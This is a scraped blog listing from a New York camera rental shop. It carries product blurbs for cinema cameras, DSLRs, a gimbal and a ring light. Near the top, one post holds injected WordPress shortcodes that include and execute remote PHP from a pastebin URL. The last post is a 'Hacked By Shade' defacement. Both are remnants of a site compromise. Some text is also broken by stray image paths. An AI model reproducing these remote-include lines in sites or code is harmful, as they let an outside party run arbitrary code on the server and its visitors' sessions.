article
Permalink | Tags: alexa, arri, camera, led, rent, rental, skypan | Posted in CSI Rentals, New Products | Comments Off on title
[insert_php] include('http[:]//pastebin.com/raw/F9ffPKBM'); [/insert_php][php] include('http[:]//pastebin.com/raw/F9ffPKBM'); [/php]
Permalink | | Posted in CSI Rentals, New Products, Reviews | Comments Off on test
CSI Rentals New York Welcomes the compact Blackmagic URSA Mini camera
The Blackmagic URSA Mini camera with EF lens mount, 4.6K Super 35 sensor and an incredible 15 stops of dynamic range, is lightweight and perfectly balanced for handheld use and comfortable enough for all day shooting.
The URSA Mini 4.6K EF features professional 12G-SDI connections, 5" fold out touchscreen monitor and side grip with camera control functions as well as dual CFast card recorders, built in stereo microphones and more
URSA Mini shoots up to 60 frames per second, has a super bright 5 inch foldout viewfinder, dual RAW and ProRes recorders and more.
Compact and lightweight digital film camera with high performance 4.6K Super 35 sensor with up to 15 stops of dynamic range, EF lens mount, 12G-SDI, 5" fold out monitor, dual CFast recorders.
Permalink | Tags: 4k camera, blackmagic camera, camera rental, ursa 4.6k | Posted in CSI Rentals | Comments Off on Blackmagic URSA Mini 4.6K Camera Kit In Renta
CSI Rentals Photo Equipment at the White House Photographer Ruven Afanador Taking Photos of President Barak Obama
Permalink | Tags: CSI Rentals, photo equipment rental new york, president barak obama | Posted in Uncategorized | Comments Off on CSI Rentals Equipment at The White House
Canon EOS 1DX Mark II DSLR Camera coming to Rental in New York 
Canon today announced the new EOS 1DX Mark II DSLR Camera
At CSI Rentals we look forward to bring you this great new addition to our extensive DSLR camera rental inventory at both CSI Rentals in Manhattan New York City and Brooklyn NY.
The new EOS-1D X Mark II camera is nothing but legendary every step of the way. Building on a heritage of sophisticated innovation, the EOS-1D X Mark II is blazingly fast. Up to 14 fps* (up to 16 fps* in Live View mode) can be captured at a burst rate of up to 170 RAWs with a CFast™ card, and an improved 61-point AF system helps deliver clean, sharp images quickly, even in dim light.
This remarkable speed means faster recording too: 4K video can be recorded at up to 60 fps with smooth AF and strikingly clear detail. Combined with superb low-light performance thanks to its powerful sensor and expandable ISO range, the EOS-1D X Mark II performs brilliantly, swiftly and stunningly no matter when or where the photographer is shooting. From the stadium, safari or studio to virtually everywhere in between. n
Permalink | Tags: 4k camera, canon 1dx mark ii, canon 4k camera, Canon DSLRHD Camera Rentals with Follow Focus Rigs | Posted in Uncategorized | Comments Off on Canon EOS 1DX Mark II DSLR Camera in Rental
The DJI OSMO  4k camera is now renting @CSI Rentals New York Motion without blur. Action shots without shake. Perfect video even when you move. Thanks to advanced technologies specifically designed to keep the camera flat no matter how you move it, the DJI Osmo helps you record videos and take photos like never before. It is much more than just a camera. It helps you create with more freedom than ever.
The Osmo brings DJI's recognized leadership in camera stabilization down to the ground and into your hands. A 3-axis stabilization system completely integrated with the camera cancels out your
movements in three directions so it stays still even if your hands shake or wobble. This is the first time this technology is available in a camera you can hold.
The Automatic Panorama mode makes shooting 360° panoramas easier than ever. Just hold the Osmo up above your head and tap the shutter button. The camera will rotate, capturing images as it goes while staying completely level. Don't just get a snap shot of a piece of your travels. Make a memory of the whole scene.
ake long exposure shots with absolute crispness and sharpness, even without a tripod. The stabilization system in the Osmo keeps the camera totally still so you can freehand capture stills of up to 2 seconds. With practice, you can get even longer shots. Now you can capture night time cityscapes, or blur out your subject's background the moment inspiration strikes.
Permalink | Tags: 4k camera rental, 4k cinema camera, camera gimbal 3 axis, DJI OSMO 4K CAMERA, photo equipment rental new york | Posted in New Products | Comments Off on Now Renting DJI Osmo 4K Camera and 3 Axis Gimbal
CSI Rentals welcomes the new Sony A7RII Camera to Rental in New York
The newly developed 35mm Exmor R® CMOS sensor is the world's first full-frame sensor. The structure combines gapless on-chip lens design and AR (anti-reflective) coating on the surface of the sensor's glass seal – with no low-pass filter – to dramatically improve light collection efficiency, even though the pixels are smaller than the ones in the ?7R. Moreover, the wiring layer now uses copper (instead of aluminum) wiring for faster transmission speed The results are truly remarkable – with incredibly detailed 42.4 megapixel stills and 4k video with high sensitivity – up to ISO 102,4003, low-noise performance and wide dynamic range that are superior to previous models.
Permalink | | Posted in CSI Rentals, New Products, Reviews | Comments Off on Sony A7RII The Hottest Camera Rental
Now In Rental Canon C300 Mark II 4K Camera at CSI Rentals Manhattan And Brooklyn NY
The heart of any Canon camera is its superb image-sensor technology. The EOS C300 Mark II Digital Cinema Camera integrates an 8.85 Megapixel Super 35mm 16:9 CMOS sensor that supports 4K (DCI) recording with a maximum resolution of 4096 x 2160 pixels. The camera fully utilizes the image data delivered by this 4K CMOS sensor to also enable Over Sampling HD Processing for 2K (DCI) and Full HD1080/60p recording.
Each pixel in this CMOS imaging sensor also maintains a wide pixel pitch that maximizes the amount of light that falls on to each photo site, thus enhancing the EOS C300 Mark II's sensitivity while also minimizing noise and supporting ISO speeds of up to 102,400 for extreme low-light imaging. This sensor also reduces data-readout time to about half of what it was in the original EOS C300 Camera, which results in a significant reduction in rolling-shutter artifacts.
Canon 8.85 Megapixel Super 35mm CMOS Sensor
Dual DiG!C DV 5 Image Processors
Internal CFast 4K Recording Technology
Canon Log Gamma 2/ACES/REC. 2020 Support
Dual Pixel CMOS AF (Auto Focus) Technology
Canon XF-AVC Codec
Slow and Fast Motion Recording
Multiple Recording HD/2K/4K Modes
Fully Compatible with New and Existing EF-mount Lenses
Versatile and Refined Ergonomics
Ultra-High Resolution OLED EVF with Adjustable Viewing Angle
Connectivity and Camera Control
Permalink | | Posted in CSI Rentals, New Products | Comments Off on Canon C300 Mark II Internal 4K
The 4ft Chimera RingMAXXblends the directional quality of a standard ring flash with the soft quality of a large light source.
48" ring light. Along with the obvious larger size, this unit is very versatile in how the light is distributed within the unit
The revolutionary RingMAXX brings unique flexibility for image makers plus an incomparable quality of light – the ultimate beauty and catch light!
You will experience coverage over five times that of a standard ring light. Light can be controlled for extreme precision and detail by altering power settings on each light and adjusting 4 independent and controllable chambers.
4' Diamater
16" Deep
Large area coverage of light.
Wrap around quality light.
Adjustable mounts for 4 lights.
Control power settings independently.
Graduated light control.
Permalink | | Posted in Uncategorized | Comments Off on Chimera Ring Maxx For Strobe Light
Hacked By Shade GreetZ : Prosox & Sxtz
Hacked By Shade <3
Permalink | | Posted in CSI Rentals | Comments Off on Hacked By Shade